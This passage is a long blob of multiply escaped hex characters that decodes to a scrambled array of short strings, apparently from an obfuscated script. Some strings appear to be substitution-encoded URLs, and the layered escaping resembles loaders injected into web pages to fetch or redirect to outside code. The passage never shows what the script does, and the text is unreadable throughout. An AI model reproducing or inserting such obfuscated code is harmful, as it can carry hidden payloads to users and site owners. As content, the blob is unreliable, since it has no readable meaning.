c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c